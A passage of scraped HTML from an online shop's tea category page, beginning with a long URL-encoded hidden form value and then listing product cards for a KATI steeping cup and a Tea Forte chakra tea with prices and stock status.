C%82%BA%C6%9A%D0B%95%2B%95%FCn%D7d%1A%00a%88%09%BE%E6%7D%A0o%29%D6%DA%E4%04%B5%DC%C5P%80%EE%18Q%E9e%21%E9%A1%9A%E4%A5%C8%E2%0B%95%98%AD%BFG%87%18%18%06%B2%7EZ%0A%E4%BBX%DD%EE%E8%7E%CC%CD%DD%8F%AD%82p%80%AA%04%2C%DD%82%86%9BL%7Er%EBm%AA%8B%B3%E8%7C9%2B%B2%057u%7F%D4-w%03%D6A%92%7C%E8%9FZ%9B%7F%CB%0C7%AA%14G%E6Q+%CA%9D%E05uJ%E5l%8A%F1%C7%18%D8%06%D8%D5%C4%01%F8%C9PSC%16%09%1Bv%D1%13%81Z%22%BD%2B%F9%3De%8D%1Fy%0D%B4n%BA%7B%11%94%10%DBJO%3E%BA%EE%91%EFJ%C8s%01%BE%F6%EC06r%02%A3%89F%19%C7%A7%CF%8Dh%05%1CyN%CC%0E%7C%AA%FA%E1A%B8%CF%24%95E%92%8A%DB%01%A3%DD%9B%CF%964L%D6D%25J%15%80%A1%3F%60%A9f%9E%1D%BE%7D%A2%9B%12%FA%3C%0D%AA%7Fa%8F_%96%A9%F2%04%E2%BEX%82%D2%A7%05%C6.%E6%BFN%A6%90%26%94%B1%DAD%97%C67tH%2C%CCG%E9%88%CC%81%E1zt%89%25l%A5%C8%F8%A0%7E%60%24Y%B5%88%BB%23%2A%AA%08%09%7B%DA%EA%AB%2F%F0%85%98%7E%90%FC%1B%F0%0E%A7%DE%955s%F9%8E%AF%D3%8E%B5%7E%AC%A5S%1E3%BF%5E%D3f%3Fo+%FD1%EA%F7%BA%CD%14%F4%95B%24%CEu%D0fc%AF%BF%01Hz%8B8%DD%C28%DFv%24%AA%21%7B%F6%C5%7Eze%9E%AD%22%B7%BE%A3%12%18%09%3DG%EEY%E1%1B%D6%A7v%DBcaW%AEI0%3F%2F%7Fc%F9%7B%92%E8%8E%F5T%8E_%C0%05%07G%C0%DC%96%B7%E6q%C7L%E4%AF%CF%86%93%3B%93%EA%12%27%AB%82%3D%ED%04%F7%EA%A4%BBW%2A%F3%03Sdj%C5A%FF%FD%ACN%3E%0E%BA%E8%18%19%0Fe%1A%80%91%E6L%C75%C5h2%2AF%2Ct%A5%B6%E5%A4%7B%D9%7FxYE%CA%9A%09%9F%D4%C6%83%D4%F7%DB%BC%19%C0M%CC%2A%AD%12%D4%DD%E2%F8j%B0%FC%7C%F0%E3%A1p%F2%A2%EE%86%AC%DE%93%D02%A4%0C3%D1p%DA%D2%08i%BB%A8%B1%87%ED%06%15l%01R%A0%F6%C2%60%B4%CF%BC%A8%A9%C2s%D6%9F%81%A6%B8%BA%8C%FF%5B%F2%1C%CE%EF%D1%DDYm%B1%B1%3C%B6%F3ct0%07%C2%85%0D%91%7D%15%97%F2%D9%0A%AC%99j%0D%22%3BL%FF%D5%CD%FA%8A%E0%01%07vr%F2%8D%9D%9C%40%29%B7%FF%CD%3AV%04%EB%93%C9%C5E%2A%C3%D7S%11%B0RsK%0C%E18%B5M%FF%0D%3F%24%60%0E_0RYg%BD%CA%81iy%1F5w%22%E9I%A4%22e%27%92_W%F2%7E3%1F%CBM%E8%0F%14%E5%12%D8y%3A%EB%10%5Ct%CC%24%7D%DEI%2Cy%84%F6%B9%2B%84L%E3%18%19M%89%00q%A9%1E%01-%96%B7%FD%D9P%03m%DB%DC%04%A0AA%AD%80%3D%C9%D9%D3HW%AA%AF%BB%C0%0D%91%5C%0BZ%1D%99%7B%A0E%CBUg%18x%D0%A5%E4%82%10%97%FBa%FC%C8%1B%0ED%F7c%F1%DB%A5O%7B%09%D9%B4rU%14%DE%B1d%D8f%BF%BA%21%0B%17%23%AD%D2%A4%8D2%E9%F9%0AK%AE3%CC%9B%DE%A0%E9B%A0%9C%B2%DDs%26e%40%E4%86%1F%E3%E8%17%B8%1F%3D%0B%1C%83%7C%7E%B3%DD%91G%FBJ%BC%80%26%9D%F0S%A0R%AD%07G%BE%F1%D1%1D%FB%BA%85%F4%08%B5%D3%85%B9%8F%85%93%E6i%21%60%DEU%B0X%EF%2Cn%2F%23%25y%9E%BCv%F2%E3%19%B8%89%A2%12%29%3EK%F1q%CC0%B4%1E%B0%F9u%93K9%CC%F8%14%03J%AB%5D%3D%B9%DATA%DA2%F7%5Dyz%FE%10%DE%D5%F9.%28%11%BBh%DB%AEQ%5BS%0A%28o%9A3%21%98J%E5%23i0kp%06%EA%5B%C5%A0%D7s%04BP%BD%8F%1Er%82%F3%CD%8A%1BS%0A%11%C9%F70H%AB%FF%5C%28+JH%9D%02%8D%93%05%97I%E9%D4%AEI%D5%1Cpt%B6w%17%E4%F4%2B%3Ftv%5B%3C%D8%FE%97%D2%5DH%A1%0A%AF%DC%C3%E5%B1%B1_%97d%CC%D4P%C9%07%0C%B3%11%94%A0%13%1Eb%16e%2AY%B1%3A%19%2B0M%CA%BC%A7%2CJye%90r%1F%3B%1D%09%A1%15%C5%7F%A9j%3F%0A.%22%D4e%A8%85%8A%FCYG%8B%FAa%7Cr%B2%F0%3C%DA4%12bg%B3%D8M%E4%5B%C1%D6%C3%B9%03%7BW2%BB%EA%C8%95zG%B4%07%F0%A5%10%B7%8D%99%E0%B23%DA%D0K%BD%A2%E5%3Bp%B8%C1Y%83%17z%E29%EB%C3%1A%226%A3o%25%9Bt%5C%2A%2FKq%82k%28%AA4%02%C5%25%BF%AC%8A%DA%A0%7C%10%2AMHMU1%81%9F%B8%5EkD%90%DE%E8%F3%B0HMc%E4%F5%AF%9B%CD%BD%40%A9%A1%E1M%A4%ED%87%F1+Q%BA%CF%7F%B4%A5%DB%AC%1F%07Y%AD%7E%B0%E2sc%EC%83%DB%F4%98%D5%C1w%27%BF%E33%B8%85%86%DC%C5%E5K%B47%94%98%90%95%FD%95kr%05%F0B%7E%DE%07%A7%BF%E4T3%1C%9E%DD%F1%3F%29%1C%C6%5E%E9A%F3%C5%BA%3E%EC%12%98B%F7%8EP%81%9D%EC%E9%22%19%83g%25C%09%BF%10t%A6%8Au%FCsA%EB%D60%8Aoo%60%AA+%B5%DF%149%D8%B7j_%28T%17R%D6%E3%B3S%FA%EE%11U%C1%3B%DE%98%5C5%01%BC%3D%10N%90R%D8uh1%60%E4%A4r%05Ub%C4%E5gB_8%F1MZH%0530Y%E3B%A4t%03-BS%B1%88%910%7E%C8%3F%0B%C6%92%1C%F8%3D%CC%D94z%25aY%A8%7E%3A%8Ax%2C%E7%A4%F6%E0%C8%EE%F7j%FE%AE%7Bt%2BsL%C4%88%27%F0%0E%B5%40%A0%A2%E2%13%02%22%CE%F3f%98%0E%84X%2B%EF%DE%7C%7D%93%DC%EB%24%A2Q%85%F2%C6%7F%F2%CCN%D0_%DB%EE%1A%81aB+%DE%F7%94mQCqy%27%A51%5DAauZ%D6%25v%BB%F0z%24%1EB%2B%03b%18pz%11%FF%C9lOy%9A%29Sj%2B%D4-%BD%C1%BC%A6%E5%E0%A2%16%E96%1E%F9%AA%B1%7C%CE%D2ba%E9%E0a%97%1D%82%A6%D6%A2%7E%80%162%05%C1-%12%7B%85%83%91%CB%3C%9C%85%F2un_%25k%98%1F%9B%AC%1C%3F%80%CC%10%CE%D6%EB%10A%FB%82%83-%EC%C9%E5%C3%D8%1C%D8%7E%DC%259%F3%08e3%BF%60%E7%9C%F4%EE%13%A4%16%E5%B5%23%C3%88J%08%B9%25n%98%B6l%97%9A%B1%F8%D8%EB%25%9C%99%A1%EB%D8%C7%88%8B%9B%06%8C%A4D%C5%28%98%5B%D9%D4%7D%A9CW%2BQ%ED%B1D%1F%F8%C4%C5%9B%DE%FC%B2_%5B%25%F1%CA%B2%21%C9%A3%BD%C4%01%9C1C%0DZ%85%3FTn%8A%CB%8E%9E%1B%7BR%CEj%FD%08%3B%DC%7D%1Bd%0C%224%3Aowlu%AE%0Df%D9%11%90%CF%3C%E8%FA%10%5B%DC%E3%CE%B6%E6%99%8D%00%0C%5Cd%CDT%C8%0C%D8%F5%3B%E5%905%EC%F7%F9%8D2%BB%B7%DC%12%DF%A0w%26ot%DDKXu%D8%E7r%A5B%99%90%13%18o6%CF%B4%08A%BB%91G%96B%FC%A0%92%04-%E5%DDe%CAc%0E%F6%96%C2%B8o%93%B9%B7%869%E2%DD_%8D%1B%C8w%FE%9E%81k%94%F6h%C0%06%8E%D5%5Dq%B6%7Bv%A6%D4%97%B6p%08%1D%9D%F4%DC%7C%FC%E9D%B3%BA%10%C6%EDj%3A%0B%F6w%CE%8E%0FVM%C5R4%C8%B2Z%02%1D%A6O%D9a%CB%9B%82%D0%5E%27%AA%BAh%5D%7F%23%04%2C%B9%23%FB%8D%5C%A3%12%F7%C0T%CA%C2%DD%C4F%AD%18Sa%EB%FC%256%28%F3y%8Bq%17s%25%8Eby%F4%1EFm%B5%F0%CF%DC%9D8H%D1%0E%CE%8B%40%80%9F%BC%00%18%CA%28%FA%10%E89%3F%0D%E7d%D0%8E%D2.%A2.%CA%EE%80xy%25%F7E%DB%06li%60%24q%F0%E02%AE%A1%DE2%0F%26%EF%B8%FE%93%C6%E6a%22W%B0%CD%F4q%7C%11%88Y%9A%82%C7%EA%D5%09%00%5C%D2%E9%DErCM%02%0A%DD%8B8%BD%AF%DDa%7B%FC%5E%B6D%FB%94t%C0%03%F0%80f%A5w%92%B4s%C3p%A1%FF%B6%D4%29nQ%8D%DBx%29%29_%23l%E2eO%26p%24%B2V%D5%AE0%0AQ6%F2%B05%10%1E%1B%1FY%3A%7Bu%8Do%17%01%8B%F7%7DE%19%D6%26w%CCE%7B%C5%EE%D7%BBN%EC%F7%23%CB%ED%FB%89%9F%E2u%EE%17-%AB%0C%F0_%1F+%E7%00%8E%2F%9D0%C8%D2%A2%F8%18SZL%F7%C8%B3%84%13.z%9C%26%AF%A0%CD%5B%A5p%5EB%87%104%28%B2%9E%FA%AC%90%22%3F%81%3D%F6%FC%7E%2A%C2%E9L%9E.%8F%D3%96%E7nx%95%0D%08%8E%5B%CE%D4Y%CF%0F%DA%E13%00S%1F%0B%AB%A1Bz%DE%A2%BE%C5q%03%00%CD%E7%F3%E8R%02%81%E1%3C%BB%FB%7C%DAz%DF%F4NK%24%B8%96%C4%27%94%9CI%0E%0D%97%C3g%01%FA%2C%CD%10%82%93%FEf%2AK%B5%CB_%E7%08%851%3A%CC%989OH%26%06%7C%C6Jd%B3%A6%8F%F2l%05%0F%A9%EF%80%DD%E0R%F3i%C0%06%9A%D0%B5%CDL%1C%5B%29%1Fo%29%09%08Co%E3%D9%28f%8D%8D%9D%B5%98%15%08%5C%DBP4%88%98%21%10B%C4%AC%E0e%FCZ%86%B5%A4%C8%916%26%D2%A4U+ZF%AE%B6e%23%C1%FE%C4%2A%DA%26%12%25Y%DA%3E%E3b%9B%FB%B7%84%B1%ED%25%0A%FB%A1%93%1E%D7%AD%94%F7%9Af%D8x5%28%FD%14%7D%15%0Fz%CC%0A%E0%3DDe%96d%B7%7F%F9%9F%B7aAT%96%88.%D7%C3t%BFx%FES%D8%94%5Ef%88N%09._%AD%17%05L%23%D9%87%5B%F6%C6L%DAr%D1%08%94%AD%8F%F5n%08%93a%60%CC%D4F%E50G%F0%CD%DCk%21%EC%A2%DC%CB%F6k%19%08I%AC%7Ba%9C%00%3B%7C%07H%86w%E7%0D%BA%B1%B9%D0%B4%CB%B1%08%94%CB%A9R_%E2%1A%7F%1DN%3E%D3%5E%9F%CD%0F%AF%F47%A4%CAf4%B9f%EE%D85N%A0PrF%F8%8CjO%ECq%87%8F%28%A1%C8%F7%D4V%D6%D4U%FDa%94aE%B4%40T%12%97%DD%F1o%FB%B2S%FF%CF%1CO%98L%EAQ%3B%A3%3D%A7%00VW%CB%91%7B%40%180%83LC%FE2%19%3D%E6%94%9622n%3C%9C%89%15%7EI%FAM%E5%ED%EFx%AB%80%25%15%B7j%C1%09%F8%19%CF%FD%FD%15%5E%92Y%D7%2B%85H%18%85%80P%044e%CAVf%C2%CCj%EFV%BE4Jr%D3%1E%F5%9E%CA%ED%C6%93%E2%CAg%ED%FB5%D4%1CB%A0i%F0%AEIZ%AD%05%A4%E4Ky%FET%2A%C0P%AD%C9%90%89%12%8F%0D%CBn%3D%A36p%E2i%9A%B4W%E6%D1U%03%3DG%8D%23fG%97%29%D2%CF%D65%F2%AF%5DR%00%13%04%E8%8C%5D%1B%24%8C%95%D1K%0B%BE%DD%3A%898%AE%7CH%8C%009k%04%07%BC%7B%DET%1B%DEE%E3%29%13%FC%CC%3CYw%2C2_%C4m%C6%E3DM%EB%91%84%ED%18%7E%0E%FD%94%E0%C9M%09%94%1Dk%BAe%E1%D71%10%8EHV%A0%15%D7%BA%5B%8C%D7%4007%0F%60%B8%C8%CA%2A%FE%3F%FB%A3%19%CA%3C%C2%1Cfa%5C%D3l%D2%2F%26_%3A%A8%E8%8C%81%0E%18%3B%C3%DB%E4%98%E0%EC%C5%BA%E18m%D0%9F%FB%C21%01%B0J%29%C7%C4%D1c%A1%89%E2%22iu%AAq%25%1A0%C6%EF%11%1C%3F%15s%04%9C%0B%DBM%08%DDN%9DL%B4%AA%F0%3E%23C%7C%1A%A2%9EH%E7%A4%9B%D0%F3%91%EF%DBq%7E%CB%97%CA%9E%D6%A9%B6%05%AE%2A%C2%3D%9F%1E%86ySkv%E5%7B%BF%B7%CBOL%97Atq%B9w%87v%2C%22%09%10%86%ED%8209w%04Ya4%22%BD_%DB%B9Z%1D%0E%27%9A%BE%0B%A5%3Ee%CE%F1%0C%E4x%BAB%ECd%9A%ABg%E9q%F6z%EF%9A%F4%D1%F5%18%88j%25%9B%17%8A7%B9%3A%C2%A1GY%8A%F8%AA%CB5%5E%BD%0B%A8%2C%E7%5D%B1%1F%85YI%3F%B5b%ED%B2N%C7%A8x_%DB%25%F7H%1Bs%9C%29%C8%D0%AE%CA%82%AD%F1%BEsATFo%1F%88%DD%CA%29D%FE%CE%19%99%E4%D3%DB%2CC%27%DF%26%A8V%9B%DER92bj%5C.%91%88%92%AE%B4%D5%2AW%A1G%C2%11%3E%173%3FM%9F%D7%1C%7D%28N%EC%EC%D0M%B8%FE%5B%3FJ%C0%27%15%FEy%C5%29%8E3%BC%15%A4o%12%2A%FA%99t%9EN%8A%1D%26%7C%0A%D4%C7%98%EFw%D8%AF%E2%40%1B%DF%9A%0Ch%CD%D5ot%AEE%B3%BA%A6%DF%C9C%D4%23%CFX%18%D4%C0K%F4%27%A1%60%15M%25.%E8R2JG%CF%F5%EB%D0%E6%21%FC%DD%B0mZ%3B%26D%1D_%40%08I%0E%8AU%13O%D9%3E1%09%3D%D8.%3Du%EF%AA%FE%86%91%1A%F9M8%85%A1R%A6%21Q%AD%BCo%BAJo%8E%05%E1b5%DAkw_%25%11%96%CC%DB%09%3F%A1%CDY%0F.%CF%AB%3B%7C%1B%AE%B2B5%D6%27%C6%29%F8sX%5C%86%60%C7%CB%ACK%1F2m%84%04%1A%CDE%24%EFT%A7m%1Fjq%21%E7I%1F+%02%3FW%BEf%EF4%95%E7W%F0%3C%2A%EB%10%A6%AF%A9%CB%E2%EF%02%DA%90%04%94%F1%B9%C4%3B%09g%F4%E2%D0Z%B9%B37%C7%A5%BB%16%A7%0C%832q%B7%3D%FC%803%0E%C5%AD%D1%1C%99a%F8t%DBJ%BF1%3C%99%B7%B5%DE%FA%D0%AD%F4%89%91.%1E%28%B9%83%D1%FE%81%CB%96%9B%03%B4%ED%22z%89%B4%0E%7Ez%0F%D4%1C%B65a%CF%D0c%DEL0%16%EFqR%B2%F5%8F%25X%9F%E4%14%3D%D3%12%EA-%87%1A%CD%1E%FF%E1w%C7%5C%1E%DFr%7C%F5Cj5%1C%EB%9D%ECA%0Bg%1D%BC%5C%268%08%BA%B6%9B2%BBZ%AE%DB%86%01%A3.-%A5%CC%25%AA%BE6%E28%96DY%90%09%FE%C4%D9%B2%3B%3B%1C%A3%B1n%AE%9B%872%13%D7%22%1BL_%C1%CE%BDE%1C%9C%8D%C6%40%1EWr%E4%AF63%02o%26L%8FJ%AFX%11oQ%90%2481%3E%A9%3C%ED%92%FB%B8L%E3%1B%2F%CC0%03999%88T%2AJ%8D%FB%0E%EA%95j.%09%F31%C8%3C%23%0D%CD%BE%C6%B1%A2%EF%94%26%A4%AEK%D1%11%5EKJ%99%E3%E6%AD%7C%9F%F9%E2E%7B%D0%A1%AE%83%28B%E3%29%12%B0okRn%C2U%AC%DC%07%16%C2J%E2%A5%0C%5E%80p%D4%BA%E2C%BD%0E%3E%D6-KW.%3B%28%A2%C5%9Er%29%DBS%7C%5D%5C%C9Yf%DD%0A%CCq%D8%D5%9C%AF%E0%9Dv%28%18%BD%3E%C7%F6R%3D%D6%E1%B1%DC%BE7%D2%AB%9C%E0%17%1E%F8%A9%93%10%DA%5Cq%D1BI%F8S%CA%3E%9A%ED7%B7%10%22%D5%A8%8F%87%F3%7C%2F%CA%D7%1F%0D%C3%125o%A8h%E5wX%D7f%29S%AB%06%AF%1A%85%A0%86%CC%9A%E7%A5%3D%1E%3EMI%C1%AA%1Ba%19%C9%97%FD%ABuK7%3A%27%98%60%E1%C3%A7%0F%BB%7D%0BC%A9%1A%96%80%972%AD%3D%E464%7D%21%1F%16Q%CD%F5Fa%C7%D0X%E1%5C%1D%C3%5E%D2%3AT1%EF%1B%7D%CE%843%C3%06%99%18s%AE%CD%9AF%E5k_%D9NP%85%B4%B6%19%D0%15%0BZ%ED%E7%8B-%B0SIL%A3%AC%AD%B74%89%07%F2%87%AA%23%C9%17%02%5D%7FX%2FU%97%60I%8B%D0%11%D6N%25w%96p%23%ADF%B3%9E%89%1Ej%D2%40%D2%26%9A%AE%249%D33%85%3AV%92%1E%C6u%27%26%14L0Mp%2C%1D%BA%16%25%E7%C1%05%D1%EF0%F8%5C%8D%9E%D3%DE%DC%40%BD%0E4%B2%F1R%07%8B%A0%F0%B8%40U%05%0A%3D%15%87%1A%CF-wR%D0%BDL%8Fb%F2+%FB%C2%CA%9663j%C0Y%0E%83%ACZ%CF%DB%B4h%D1mU%93%A2%24%AF%D6%1C%90WI%5By%8F%8D%FE%82%F9%AA%0Cs%AB%25%FAi%B5%24Oh%87%C0g%92eT%0A%10%FC%25%3D%898%3E%F2%24%16%25%ED%F1%23%C2%E3%9C%BF%DFD%D7%12lN-%3A%A4%26%3F%0E%E4%CE7%D0%8D%A9%C0%7FE%98t-%C6%CA_%BA%AEhj%93%7DA%1Db%22st.%9F%D4sqc%A7%D9%15%BC%AF%8CT%83%F2%2C%A2%DEV%CD%1C%99%09%9A%10%03%F2%A0%DE%2A%F7%C3%FBi%D5%3Am%C9G%09%AA9%D7%9EF4%BE%B86%29g%24%D3y%1C%19%3A%26%BB%1F%87%BC%5Ec%99%EA-z%14a%B3%14%7FCT%D4%8A%5D%5C%15%5Dp%B3%F0%CAr%2B%E2%D3%AA%81%B5%CC%EB%3B%5B%EFL%01%3D%26z%1Epg%2Fd%AD%8A%BD%B8%B2%D7b%02z%5C%29k%EA%91%F9%BB%B6%A5%7B%AE%BA%B7v%9Cc5%FC%1DH%29%1CL%5D%C7%8D%B1%07%11%0D%F4%BEvT_%BFU%A4%13%D9%9B%0C%89%A1%29w%DFp%F8%A5%1D%AE%24%E8t%27%B3%12%1FO%B0%8C%D6x%D5%CE_-%98%0Bt%A1%0C%23lcR%89%8B%BE%DE%B0%CC%A2%D0%0C%ADs%5B%5D1%E8F%04PY%08GS%23%40C%90fL%F8%BA%BF%7BT%21%87%7BI%3F%119%C5u%04%CBB%81X%AE-%A3%CC5%8B%10%BE%F4M%F5%CA4%E9%14%C5%F3%60%0CZ%0E%A4%3D%EE%5D%89%0E%97%EDU%D3%845%B8%AA%16%8A%BAy%DC%DF%1E%9F%26%FA%BDO7B%EF%D9%E6.2e%3AqT%A0%26%CE%F7%0D%F8T%5E%C4nq%B8%AB%B0%10%CAc%90%DDD%8B%D3-I%BA%C8%5C%BE%5E%26%D8O%9Ej%F5R%01c%7C%7E%3B%C2Jt%8D1%407%B4%01%DC%F8%94%E5%CB%1C7%D6a%9BgiX%93l%AE%AE%B9+%D2%B5%F4%2F%C9%DE%3De%86%E2%F5%AD%BA%D0%97%ED%E4%3A%BF%80r%AD%8C%E3%94C%D7%DB%8DM%03%7E%8EX%EF%DB%12%B0%F6%1DW8%3D%A9%A8%B0%A8%B9%EA%3C%8EI%F6%A1%AC%08%5C%E6%0BU%7B%B4%99_Y%2Fi6%FB%D7ZP%81%AD%5D%88%7BpN%DE%5Ca%A9Ns%0E%A8%3E%B3%AC%7Dk%83%111%15%86%9E%15%C9%DB%B8%E04%21Q%7DV%B0%CD%D0%A2%9D%E1%DA%B4h%B5%BDG%E5%DE%165%A7%D1H%C7%7C%B6%5E%F3%C4%A6%D9%BB%D2%BD%9F5%CB%D3%3B%C0d%ED%E69%C9l%B0%9C%2Fs%DD%BDiG%F5W%83R%91b%3D+sX%D4%25%C5%C5%A4%8Fr7%F8%5Bn%CF%27%C7%A0%23%AB%5D%B7d%3B%ADz%CD%E0NJ%E8T%01cbp%02_5%3AE%A4y%EBb%0B%1E%AA%26%06%AD-h%92%AA%84%CFy%EA%1F%10%1E%8CrV+%15%8C%40.%3EA%97%9C%8F%05%9E%18%C4%92%C7%FFx%95%05%EB%E0%E4%03%18%9F%F3%B2%DB2%FA%B1Ob%EFM%EF%971d%C5%FC%1A%D2%27%DE%AE%E0%BB%C1%03%FB%EA%FF%11%EB%EDz%E3m%D6%BE%94%D91%139e%8E%95%04%13f9P%D1%C1%D2%81%BFW%09%BA%BE%C7%87%3BF%0B%7E%EF%03%A0%0E%E1%93s%B8.%26%7D%D5%95%0Fg%82%B8%14%8D-%95%A7%A7%C1%3B%DE%A8%BC%AA%CF%DEaD%DC%89+%B0%7Cq%0C%DF%16%F7%3C%9Fx%0A%2B%97%12%88%FB%C3%96jW%AC%2B%00%EEe%927%D5%256x%80%BA%3C%BD%A9%12%04J%91U%AD%B2%21%1Ax%EA%F8%2A%CFR%8E%BDr%AD_%C3Ga%0D%D2%93-%0BK%FBh%1A%B0z%FC%06e%F0%AEV%06%97kh%BE%02Y%F1%D4%F4%C9-%E5.%B6%CF%F0%F6E%CC%D56%86%B2%DB%98%9D%DD%D2%B9%BA%F2%F0q%96%E1k%A4%82%D8_%EF%E86%3A%E6%7Ch%7B%DF%2F%601%C3%185l%0E%F3%18%DD%D6%ED%DB%84%5B%E1%FCB%BCQ%0D%BD%D5%7Bw%F9%ED%1B%3BUFzj%02%00%FC%C1W%C69%03%E7i%01%00%FC%1F%04k%A0%03%1E%5C%00%00" />
																																			<input type="hidden" name="id_category" value="46" />
																			<select class="form-control" name="n" id="nb_item" >
																							<option value="12" selected="selected">12</option>
																														<option value="24" >24</option>
																														<option value="60" >60</option>
																					</select>
				<span>per page</span>
			</div>
		</form>
		<!-- /nbr product/page -->
									
				</div>
			</div>
			<div class="product-compare col-md-2 col-sm-4 col-xs-6">
					<form method="post" action="http://www.italianfood.care/en/products-comparison" class="compare-form">
		<button type="submit" class="btn btn-outline button button-medium bt_compare bt_compare" disabled="disabled">
			<span>Compare (<strong class="total-compare-val">0</strong>)</span>
		</button>
		<input type="hidden" name="compare_product_count" class="compare_product_count" value="0" />
		<input type="hidden" name="compare_product_list" class="compare_product_list" value="" />
	</form>
			
		
		
		
	
			</div>
    </div>
</div>

    
	
                    	                	
		
	
	<!-- Products list -->
	<div class="product_list grid row ">
			
		
		
							
		<div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-4 first-in-line				 first-item-of-tablet-line		 first-item-of-mobile-line		">
			    
<div class="product-container text-center product-block" itemscope itemtype="http://schema.org/Product">
	<div class="left-block">
		<div class="product-image-container image">
		   
			<a class="product_img_link"	href="http://www.italianfood.care/en/the/794-kati-steeping-cup-infuser-chakra.html" title="KATI Steeping Cup &amp; Infuser chakra" itemprop="url">
				<img class="replace-2x img-responsive" src="http://www.italianfood.care/1508-home_default/kati-steeping-cup-infuser-chakra.jpg" alt="KATI Steeping Cup &amp; Infuser chakra" title="KATI Steeping Cup &amp; Infuser chakra" itemprop="image" />
				<span class="product-additional" data-idproduct="794"></span>
			</a>
			
								</div>

		<div class="functional-buttons clearfix">
			<div class="action-button">
								<div class="wishlist">
					

<a class="btn-tooltip btn addToWishlist wishlistProd_794" href="#" rel="794" onclick="WishlistCart('wishlist_block_list', 'add', '794', false, 1); return false;" data-toggle="tooltip" title="Add to Wishlist">
		<i class="fa fa-heart"></i>
</a>
				</div>
								
									<div class="compare">
						<a class="add_to_compare compare btn btn-tooltip" href="http://www.italianfood.care/en/the/794-kati-steeping-cup-infuser-chakra.html" data-id-product="794" title="Add to comparison" >
							<i class="fa fa-refresh"></i>
						</a>						
					</div>	
												  <div class="button-quick-view">
					<a class="quick-view btn btn-tooltip" href="http://www.italianfood.care/en/the/794-kati-steeping-cup-infuser-chakra.html" rel="http://www.italianfood.care/en/the/794-kati-steeping-cup-infuser-chakra.html" title="Quick view" >
						<i class="fa fa-search-plus"></i>
					</a>
				 </div>
							</div>
		</div>
		
		
	</div>
	<div class="right-block">
		<div class="product-meta">
			<h5 itemprop="name" class="name">
								<a class="product-name" href="http://www.italianfood.care/en/the/794-kati-steeping-cup-infuser-chakra.html" title="KATI Steeping Cup &amp; Infuser chakra" itemprop="url" >
					KATI Steeping Cup &amp; Infuser chakra
				</a>
			</h5>
			
			<div class="product-desc" itemprop="description">
				
			</div>
		
			
			
							<div class="color-list-container"> </div>
						
			<div class="product-flags">
																				</div>
		
												<div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="availability">
													<span class="available-now">
								<link itemprop="availability" href="http://schema.org/InStock" />In stock							</span>
											</div>
							
							<div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price">
											<span itemprop="price" class="price product-price">
							€21.00						</span>
						<meta itemprop="priceCurrency" content="EUR" />
												
						
									</div>
			
			<div class="functional-cart-detail">
				<div class="cart">
																										<a class="button ajax_add_to_cart_button btn btn-outline" href="http://www.italianfood.care/en/cart?add=1&amp;id_product=794&amp;token=48e357034a7cc8ecb78e0e74d3eeec31" rel="nofollow" title="Add" data-id-product="794">
									<i class="fa fa-shopping-cart"></i>
									<span>Add</span>
								</a>
																						</div>
				<div class="detail-link">
					<a itemprop="url" class="button lnk_view btn btn-outline" href="http://www.italianfood.care/en/the/794-kati-steeping-cup-infuser-chakra.html" title="Detail">
					   <i class="fa fa-sign-in"></i>
						<span>Detail</span>
					</a>
				</div>
			</div>	
		</div>
	</div>
</div>
<!-- .product-container> -->


		</div>

			
		
		
							
		<div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-4				 last-item-of-tablet-line
				 last-item-of-mobile-line
				">
			    
<div class="product-container text-center product-block" itemscope itemtype="http://schema.org/Product">
	<div class="left-block">
		<div class="product-image-container image">
		   
			<a class="product_img_link"	href="http://www.italianfood.care/en/the/793-tea-forte-te-delle-energie-chakra.html" title="Tea Forte Tè delle energie Chakra" itemprop="url">
				<img class="replace-2x img-responsive" src="http://www.italianfood.care/1507-home_default/tea-forte-te-delle-energie-chakra.jpg" alt="Tea Forte Tè delle energie Chakra" title="Tea Forte Tè delle energie Chakra" itemprop="image" />
				<span class="product-additional" data-idproduct="793"></span>
			</a>
			
								</div>

		<div class="functional-buttons clearfix">
			<div class="action-button">
								<div class="wishlist">
					

<a class="btn-tooltip btn addToWishlist wishlistProd_793" href="#" rel="793" onclick="WishlistCart('wishlist_block_list', 'add', '793', false, 1); return false;" data-toggle="tooltip" title="Add to Wishlist">
		<i class="fa fa-heart"></i>
</a>
				</div>
								
									<div class="compare">
						<a class="add_to_compare compare btn btn-tooltip" href="http://www.italianfood.care/en/the/793-tea-forte-te-delle-energie-chakra.html" data-id-product="793" title="Add to comparison" >
							<i class="fa fa-refresh"></i>
						</a>						
					</div>	
												  <div class="button-quick-view">
					<a class="quick-view btn btn-tooltip" href="http://www.italianfood.care/en/the/793-tea-forte-te-delle-energie-chakra.html" rel="http://www.italianfood.care/en/the/793-tea-forte-te-delle-energie-chakra.html" title="Quick view" >
						<i class="fa fa-search-plus"></i>
					</a>
				 </div>
							</div>
		</div>
		
		
	</div>
	<div class="right-block">
		<div class="product-meta">
			<h5 itemprop="name" class="name">
								<a class="product-name" href="http://www.italianfood.care/en/the/793-tea-forte-te-delle-energie-chakra.html" title="Tea Forte Tè delle energie Chakra" itemprop="url" >
					Tea Forte Tè delle energie Chakra
				</a>
			</h5>
			
			<div class="product-desc" itemprop="description">
				
			</div>
		
			
			
							<div class="color-list-container"> </div>
						
			<div class="product-flags">
																				</div>
		
												<div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="availability">
													<span class="out-of-stock">
								<link itemprop="availability" href="http://schema.org/OutOfStock" />Sold Out
							</span>
											</div>
							
							<div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price">
											<span itemprop="price" class="price product-price">
							€18.50						</span>
						<meta itemprop="priceCurrency" content="EUR" />
												
						
									</div>
			
			<div class="functional-cart-detail">
				<div class="cart">
																		<div class="ajax_add_to_cart_button btn disabled btn-outline" title="Sold Out" >
								<i class="fa fa-shopping-cart"></i>
								<span>Sold Out</span>
							</div>
															</div>
				<div class="detail-link">
					<a itemprop="url" class="button lnk_view btn btn-outline" href="http://www.italianfood.care/en/the/793-tea-forte-te-delle-energie-chakra.html" title="Detail">
					   <i class="fa fa-sign-in"></i>
						<span>Detail</span>
					</a>
				</div>
			</div>	
		</div>
	</div>
</div>
<!-- .product-container> -->


		</div>

			
		
		
							
		<div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-4 last-in-line
						 first-item-of-tablet-line		 first-item-of-mobile-line		">
			    
<div class="product-container text-center product-block" itemscope itemtype="http://schema.org/Product">
	<div class="left-block">
		<div class="product-image-container image">
		   
